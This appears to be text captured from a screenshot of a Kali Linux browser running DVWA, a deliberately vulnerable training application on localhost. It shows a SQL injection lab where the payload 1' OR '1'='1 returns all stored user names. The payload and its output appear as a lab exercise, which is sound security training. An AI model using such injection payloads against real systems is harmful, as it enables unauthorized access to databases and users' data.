 about:sessionrestore
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/